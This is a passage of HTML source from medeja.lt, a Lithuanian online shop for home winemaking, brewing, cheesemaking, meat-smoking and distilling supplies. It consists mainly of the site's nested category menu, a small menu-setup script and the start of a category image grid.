                        <a href="https://medeja.lt/vyno-gamyba/buteliai-ir-kitos-talpos" title="Buteliai ir kitos talpos" class="img">
                                Buteliai ir kitos talpos 
                        </a>
                                                    <b class="caret "></b>
                            <ul class="dropdown-sub dropdown-menu ">
                                                                    <li class="clearfix level3" >
                                        <a href="https://medeja.lt/vyno-gamyba/buteliai-ir-kitos-talpos/buteliai-iki-1-litro" title="Buteliai iki 1 litro" class="img">
                                            Buteliai iki 1 litro 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://medeja.lt/vyno-gamyba/buteliai-ir-kitos-talpos/buteliai-nuo-5-litru" title="Buteliai nuo 5 litrų" class="img">
                                            Buteliai nuo 5 litrų 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://medeja.lt/vyno-gamyba/buteliai-ir-kitos-talpos/kitos-talpos-vynui" title="Kitos talpos vynui" class="img">
                                            Kitos talpos vynui 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/vyno-gamyba/kamsciai" title="Kamščiai" class="img">
                                Kamščiai 
                        </a>
                                                    <b class="caret "></b>
                            <ul class="dropdown-sub dropdown-menu ">
                                                                    <li class="clearfix level3" >
                                        <a href="https://medeja.lt/vyno-gamyba/kamsciai/naturalus-vyno-laikymui-iki-2-m" title="Natūralūs, Vyno Laikymui Iki 2 M." class="img">
                                            Natūralūs, Vyno Laikymui Iki 2 M. 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://medeja.lt/vyno-gamyba/kamsciai/naturalus-vyno-laikymui-iki-3-m" title="Natūralūs, Vyno Laikymui Iki 3 M." class="img">
                                            Natūralūs, Vyno Laikymui Iki 3 M. 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://medeja.lt/vyno-gamyba/kamsciai/naturalus-vyno-laikymui-iki-5-m" title="Natūralūs, Vyno Laikymui Iki 5 M" class="img">
                                            Natūralūs, Vyno Laikymui Iki 5 M 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://medeja.lt/vyno-gamyba/kamsciai/naturalus-neribotam-vyno-laikymui" title="Natūralūs, Neribotam Vyno Laikymui" class="img">
                                            Natūralūs, Neribotam Vyno Laikymui 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://medeja.lt/vyno-gamyba/kamsciai/sintetiniai-ir-plastmasiniai" title="Sintetiniai ir plastmasiniai" class="img">
                                            Sintetiniai ir plastmasiniai 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://medeja.lt/vyno-gamyba/kamsciai/kuginiai-kamsciai" title="Kūginiai kamščiai" class="img">
                                            Kūginiai kamščiai 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://medeja.lt/vyno-gamyba/kamsciai/guminiai-kamsciai" title="Guminiai kamščiai" class="img">
                                            Guminiai kamščiai 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://medeja.lt/vyno-gamyba/kamsciai/kiti-kamsciai" title="Kiti kamščiai" class="img">
                                            Kiti kamščiai 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/vyno-gamyba/termo-kapsules-ir-uzlydymo-prietaisai" title="Termo kapsulės ir užlydymo prietaisai" class="img">
                                Termo kapsulės ir užlydymo prietaisai 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/vyno-gamyba/uzdarytuvai-ir-atidarytuvai-vynui" title="Uždarytuvai ir atidarytuvai vynui" class="img">
                                Uždarytuvai ir atidarytuvai vynui 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/vyno-gamyba/etiketes-klijavimo-prietaisai" title="Etiketės – klijavimo prietaisai" class="img">
                                Etiketės – klijavimo prietaisai 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/vyno-gamyba/kitos-vyndarystes-prekes" title="Kitos vyndarystės prekės" class="img">
                                Kitos vyndarystės prekės 
                        </a>
                                                    <b class="caret "></b>
                            <ul class="dropdown-sub dropdown-menu ">
                                                                    <li class="clearfix level3" >
                                        <a href="https://medeja.lt/vyno-gamyba/kitos-vyndarystes-prekes/lentynos-vyno-laikymui" title="Lentynos vyno laikymui" class="img">
                                            Lentynos vyno laikymui 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://medeja.lt/vyno-gamyba/kitos-vyndarystes-prekes/dekoratyvines-pakuotes" title="Dekoratyvinės pakuotės" class="img">
                                            Dekoratyvinės pakuotės 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/vyno-gamyba/nukainuotos-prekes" title="Nukainuotos prekės" class="img">
                                Nukainuotos prekės 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-left  leo-2" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://medeja.lt/vynuogynas-sodas-ir-darzas" target="">

                    
                    <span class="menu-title">Vynuogynas ir sodas</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1710433957">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://medeja.lt/vynuogynas-sodas-ir-darzas" title="Vynuogynas, sodas ir daržas" class="img">
                            Vynuogynas, sodas ir daržas 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/vynuogynas-sodas-ir-darzas/stulpai-vynuogynams-ir-sodams" title="Stulpai vynuogynams ir sodams" class="img">
                                Stulpai vynuogynams ir sodams 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/vynuogynas-sodas-ir-darzas/vielos-ir-itempejai" title="Vielos ir įtempėjai" class="img">
                                Vielos ir įtempėjai 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/vynuogynas-sodas-ir-darzas/tvirtinimo-risimo-medziagos" title="Tvirtinimo - rišimo medžiagos" class="img">
                                Tvirtinimo - rišimo medžiagos 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/vynuogynas-sodas-ir-darzas/medeliu-apsauga" title="Medelių apsauga" class="img">
                                Medelių apsauga 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-left  leo-2" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://medeja.lt/alaus-gamyba" target="">

                    
                    <span class="menu-title">Alaus gamyba</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1710434042">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://medeja.lt/alaus-gamyba" title="Alaus gamyba" class="img">
                            Alaus gamyba 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/alaus-gamyba/rinkiniai-pradedanciajam-aludariui" title="Rinkiniai pradedančiajam aludariui" class="img">
                                Rinkiniai pradedančiajam aludariui 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/alaus-gamyba/alaus-rinkiniai" title="Alaus rinkiniai" class="img">
                                Alaus rinkiniai 
                        </a>
                                                    <b class="caret "></b>
                            <ul class="dropdown-sub dropdown-menu ">
                                                                    <li class="clearfix level3" >
                                        <a href="https://medeja.lt/alaus-gamyba/alaus-rinkiniai/better-brew-alaus-rinkiniai" title="Better Brew alaus rinkiniai" class="img">
                                            Better Brew alaus rinkiniai 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://medeja.lt/alaus-gamyba/alaus-rinkiniai/bulldog-brews-alaus-rinkiniai" title="Bulldog Brews alaus rinkiniai" class="img">
                                            Bulldog Brews alaus rinkiniai 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://medeja.lt/alaus-gamyba/alaus-rinkiniai/coopers-alaus-rinkiniai" title="Coopers alaus rinkiniai" class="img">
                                            Coopers alaus rinkiniai 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://medeja.lt/alaus-gamyba/alaus-rinkiniai/master-pint-alaus-rinkiniai" title="Master Pint alaus rinkiniai" class="img">
                                            Master Pint alaus rinkiniai 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://medeja.lt/alaus-gamyba/alaus-rinkiniai/uk-brew-alaus-rinkiniai" title="Uk Brew alaus rinkiniai" class="img">
                                            Uk Brew alaus rinkiniai 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://medeja.lt/alaus-gamyba/alaus-rinkiniai/vik-beer-alaus-rinkinys" title="Vik Beer alaus rinkinys" class="img">
                                            Vik Beer alaus rinkinys 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/alaus-gamyba/salyklas" title="Salyklas" class="img">
                                Salyklas 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/alaus-gamyba/cukraus-pakaitalai-alui" title="Cukraus pakaitalai alui" class="img">
                                Cukraus pakaitalai alui 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/alaus-gamyba/apyniai" title="Apyniai" class="img">
                                Apyniai 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/alaus-gamyba/alaus-mieles-ir-priedai" title="Alaus mielės ir priedai" class="img">
                                Alaus mielės ir priedai 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/alaus-gamyba/azuolo-drozles" title="Ąžuolo drožlės" class="img">
                                Ąžuolo drožlės 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/alaus-gamyba/matavimo-prietaisai-aludarystei" title="Matavimo prietaisai aludarystei" class="img">
                                Matavimo prietaisai aludarystei 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/alaus-gamyba/pagalbiniai-irankiai-aludariams" title="Pagalbiniai įrankiai aludariams" class="img">
                                Pagalbiniai įrankiai aludariams 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/alaus-gamyba/iranga-alaus-fermentacijai" title="Įranga alaus fermentacijai" class="img">
                                Įranga alaus fermentacijai 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/alaus-gamyba/iranga-alaus-ispilstymui" title="Įranga alaus išpilstymui" class="img">
                                Įranga alaus išpilstymui 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/alaus-gamyba/dezinfekavimo-plovimo-iranga-alaus-gamybai" title="Dezinfekavimo-plovimo įranga" class="img">
                                Dezinfekavimo-plovimo įranga 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/alaus-gamyba/buteliai-ir-talpos-aludarystei" title="Buteliai ir talpos aludarystei" class="img">
                                Buteliai ir talpos aludarystei 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/alaus-gamyba/alaus-buteliu-kamsteliai-uzdarytuvai-ir-atidarytuvai" title="Alaus butelių kamšteliai, uždarytuvai ir atidarytuvai" class="img">
                                Alaus butelių kamšteliai, uždarytuvai ir atidarytuvai 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-left  leo-2" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://medeja.lt/alkoholiniams-gerimams" target="">

                    
                    <span class="menu-title">Alkoholiniams gėrimams</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1710434085">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://medeja.lt/alkoholiniams-gerimams" title="Alkoholiniams gėrimams" class="img">
                            Alkoholiniams gėrimams 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/alkoholiniams-gerimams/fermentai" title="Fermentai" class="img">
                                Fermentai 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/alkoholiniams-gerimams/valymo-dezinfekavimo-priemones" title="Valymo-dezinfekavimo priemonės" class="img">
                                Valymo-dezinfekavimo priemonės 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/alkoholiniams-gerimams/spiritines-mieles" title="Spiritinės mielės" class="img">
                                Spiritinės mielės 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/alkoholiniams-gerimams/matavimo-prietaisai" title="Matavimo prietaisai" class="img">
                                Matavimo prietaisai 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/alkoholiniams-gerimams/aktyvuota-anglis" title="Aktyvuota anglis" class="img">
                                Aktyvuota anglis 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/alkoholiniams-gerimams/zoleles-ir-azuolo-drozles-stipriesiems-alkoholiniams-gerimams" title="Žolelės ir ąžuolo drožlės stipriesiems alkoholiniams gėrimams" class="img">
                                Žolelės ir ąžuolo drožlės stipriesiems alkoholiniams gėrimams 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/alkoholiniams-gerimams/azuolines-statines" title="Ąžuolinės statinės" class="img">
                                Ąžuolinės statinės 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/alkoholiniams-gerimams/esencijos-likeriams" title="Esencijos - likeriams" class="img">
                                Esencijos - likeriams 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/alkoholiniams-gerimams/esencijos-aperityvams" title="Esencijos - aperityvams" class="img">
                                Esencijos - aperityvams 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/alkoholiniams-gerimams/esencijos-konjakams" title="Esencijos - konjakams" class="img">
                                Esencijos - konjakams 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/alkoholiniams-gerimams/esencijos-brendziams" title="Esencijos - brendžiams" class="img">
                                Esencijos - brendžiams 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/alkoholiniams-gerimams/esencijos-romams" title="Esencijos - romams" class="img">
                                Esencijos - romams 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/alkoholiniams-gerimams/esencijos-viskiams" title="Esencijos - viskiams" class="img">
                                Esencijos - viskiams 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/alkoholiniams-gerimams/esencijos-tekiloms" title="Esencijos - tekiloms" class="img">
                                Esencijos - tekiloms 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/alkoholiniams-gerimams/esencijos-degtinems" title="Esencijos - degtinėms" class="img">
                                Esencijos - degtinėms 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/alkoholiniams-gerimams/esencijos-fill-up-likeriams" title="Esencijos - FILL-UP likeriams" class="img">
                                Esencijos - FILL-UP likeriams 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/alkoholiniams-gerimams/irankiai-ispilstymui" title="Įrankiai išpilstymui" class="img">
                                Įrankiai išpilstymui 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/alkoholiniams-gerimams/buteliai-alkoholiniams-gerimams" title="Buteliai alkoholiniams gėrimams" class="img">
                                Buteliai alkoholiniams gėrimams 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/alkoholiniams-gerimams/kamsteliai-ir-uzdarytuvai" title="Kamšteliai ir uždarytuvai" class="img">
                                Kamšteliai ir uždarytuvai 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-left  leo-2" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://medeja.lt/tabako-aksesuarai-1" target="">

                    
                    <span class="menu-title">Tabako aksesuarai</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1710434095">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://medeja.lt/tabako-aksesuarai-1" title="Tabako aksesuarai" class="img">
                            Tabako aksesuarai 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/tabako-aksesuarai-1/smulkintuvai" title="Smulkintuvai" class="img">
                                Smulkintuvai 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/tabako-aksesuarai-1/tabako-kimsimo-prietaisai-ir-ju-dalys" title="Tabako kimšimo prietaisai ir jų dalys" class="img">
                                Tabako kimšimo prietaisai ir jų dalys 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/tabako-aksesuarai-1/tabako-aksesuarai" title="Tabako Aksesuarai" class="img">
                                Tabako Aksesuarai 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/tabako-aksesuarai-1/skonis-ir-kvapas" title="Skonis ir kvapas" class="img">
                                Skonis ir kvapas 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-left  leo-2" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://medeja.lt/surio-ir-jogurto-gamybai" target="">

                    
                    <span class="menu-title">Sūrio ir Jogurto Gamybai</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1710434108">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://medeja.lt/surio-ir-jogurto-gamybai" title="Sūrio ir jogurto gamybai" class="img">
                            Sūrio ir jogurto gamybai 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/surio-ir-jogurto-gamybai/formos-suriams-ir-kilimeliai" title="Formos sūriams ir kilimėliai" class="img">
                                Formos sūriams ir kilimėliai 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/surio-ir-jogurto-gamybai/surmaisiai-ir-audiniai" title="Sūrmaišiai ir audiniai" class="img">
                                Sūrmaišiai ir audiniai 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/surio-ir-jogurto-gamybai/matavimo-prietaisai-ir-indai" title="Matavimo prietaisai ir indai" class="img">
                                Matavimo prietaisai ir indai 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/surio-ir-jogurto-gamybai/fermentai-surio-gamybai" title="Fermentai sūrio gamybai" class="img">
                                Fermentai sūrio gamybai 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/surio-ir-jogurto-gamybai/bakterijos-suriams" title="Bakterijos sūriams" class="img">
                                Bakterijos sūriams 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/surio-ir-jogurto-gamybai/pagalbines-medziagos" title="Pagalbinės medžiagos" class="img">
                                Pagalbinės medžiagos 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/surio-ir-jogurto-gamybai/priedai-surio-gamybai" title="Priedai sūrio gamybai" class="img">
                                Priedai sūrio gamybai 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/surio-ir-jogurto-gamybai/prieskoniai-ir-zoleles" title="Prieskoniai ir žolelės" class="img">
                                Prieskoniai ir žolelės 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/surio-ir-jogurto-gamybai/dangos-suriams" title="Dangos sūriams" class="img">
                                Dangos sūriams 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/surio-ir-jogurto-gamybai/pagalbiniai-irankiai" title="Pagalbiniai įrankiai" class="img">
                                Pagalbiniai įrankiai 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/surio-ir-jogurto-gamybai/jogurto-kefyro-ir-probiotiku-kulturos" title="Jogurto, kefyro ir probiotikų kultūros" class="img">
                                Jogurto, kefyro ir probiotikų kultūros 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/surio-ir-jogurto-gamybai/jogurto-gamybai" title="Jogurto gamybai" class="img">
                                Jogurto gamybai 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/surio-ir-jogurto-gamybai/aksesuarai" title="Aksesuarai" class="img">
                                Aksesuarai 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
    <li data-menu-type="category" class="nav-item   leo-2" >
        <a class="nav-link has-category" href="https://medeja.lt/kepiniams-makaronu-gamybai" target="_self">
                            
                            <span class="menu-title">Kepiniams, Makaronų Gamybai</span>
                                                        </a>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-left  leo-2" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://medeja.lt/mesos-zuvies-gaminiams" target="">

                    
                    <span class="menu-title">Mėsos, Žuvies Gaminiams</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1710434158">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://medeja.lt/mesos-zuvies-gaminiams" title="Mėsos, žuvies gaminiams" class="img">
                            Mėsos, žuvies gaminiams 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/mesos-zuvies-gaminiams/rukyklos-ir-kabliai" title="Rūkyklos ir Kabliai" class="img">
                                Rūkyklos ir Kabliai 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/mesos-zuvies-gaminiams/medzio-drozles-rukymui" title="Medžio drožlės rūkymui" class="img">
                                Medžio drožlės rūkymui 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/mesos-zuvies-gaminiams/mini-iranga" title="Mini įranga" class="img">
                                Mini įranga 
                        </a>
                                                    <b class="caret "></b>
                            <ul class="dropdown-sub dropdown-menu ">
                                                                    <li class="clearfix level3" >
                                        <a href="https://medeja.lt/mesos-zuvies-gaminiams/mini-iranga/desru-kimsimui" title="Dešrų kimšimui" class="img">
                                            Dešrų kimšimui 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://medeja.lt/mesos-zuvies-gaminiams/mini-iranga/kumpio-virimui" title="Kumpio virimui" class="img">
                                            Kumpio virimui 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://medeja.lt/mesos-zuvies-gaminiams/mini-iranga/mini-iranga-aksesuarai" title="Aksesuarai" class="img">
                                            Aksesuarai 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/mesos-zuvies-gaminiams/desru-apvalkalai" title="Dešrų apvalkalai" class="img">
                                Dešrų apvalkalai 
                        </a>
                                                    <b class="caret "></b>
                            <ul class="dropdown-sub dropdown-menu ">
                                                                    <li class="clearfix level3" >
                                        <a href="https://medeja.lt/mesos-zuvies-gaminiams/desru-apvalkalai/valgomi-apvalkalai" title="Valgomi apvalkalai" class="img">
                                            Valgomi apvalkalai 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://medeja.lt/mesos-zuvies-gaminiams/desru-apvalkalai/nevalgomi-apvalkalai" title="Nevalgomi apvalkalai" class="img">
                                            Nevalgomi apvalkalai 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://medeja.lt/mesos-zuvies-gaminiams/desru-apvalkalai/tinkleliai-rukymui" title="Tinkleliai rūkymui" class="img">
                                            Tinkleliai rūkymui 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/mesos-zuvies-gaminiams/spagatai-ir-tinkleliai-mesai" title="Špagatai ir Tinkleliai mėsai" class="img">
                                Špagatai ir Tinkleliai mėsai 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/mesos-zuvies-gaminiams/prieskoniai-ir-priedai" title="Prieskoniai ir priedai" class="img">
                                Prieskoniai ir priedai 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/mesos-zuvies-gaminiams/matuokliai" title="Matuokliai" class="img">
                                Matuokliai 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
    <li data-menu-type="category" class="nav-item   leo-2" >
        <a class="nav-link has-category" href="https://medeja.lt/distiliatoriai" target="">
                            
                            <span class="menu-title">Distiliatoriai</span>
                                                        </a>
    </li>
    <li data-menu-type="category" class="nav-item   leo-1" >
        <a class="nav-link has-category" href="https://medeja.lt/dovanu-kuponai" target="">
                            
                            <span class="menu-title">Dovanų kuponai</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
<script type="text/javascript">
	list_menu_tmp.id = '1';
	list_menu_tmp.type = 'horizontal';
	list_menu_tmp.show_cavas =1;
	list_menu_tmp.list_tab = list_tab;
	list_menu.push(list_menu_tmp);
	list_menu_tmp = {};	
	list_tab = {};
</script>
    

    </div>            </div>
    </div>
				  </div>
	  <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="form_4708791450084458"        class="categori ApRow  has-bg bg-fullwidth"
                            style=""        data-bg_data=" #F0F0F0 no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 destop-category ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

		<div class="category-section categori pd_1 ApRow has-bg bg-fullwidth-container">
					<div class="col-xl-2 col-lg-2-4 col-md-4 col-sm-4 col-xs-6 col-sp-12  ApColumn ">
				<div class="widget-category_image block ApCategoryImage">
					<div class="block_content">
						<ul class="level0  ul-categories-image-3351091154">
							<li class="cate_10">
								<a href="/vyno-gamyba">
									<span class="cate_content">
																				<span class="cover-img">
											<img class="img-fluid" src="https://medeja.lt/img/c/83-category_default.webp?new" alt="Vyno gamyba">
										</span>
																				<span class="wr-text">	
											<span class="cate-name">Vyno gamyba</span>
										</span>
									</span>
								</a>
							</li>
						</ul>
					</div>
				</div>
			</div>
					<div class="col-xl-2 col-lg-2-4 col-md-4 col-sm-4 col-xs-6 col-sp-12  ApColumn ">
				<div class="widget-category_image block ApCategoryImage">
					<div class="block_content">
						<ul class="level0  ul-categories-image-3351091154">
							<li class="cate_10">
								<a href="/vynuogynas-sodas-ir-darzas">
									<span class="cate_content">
																				<span class="cover-img">
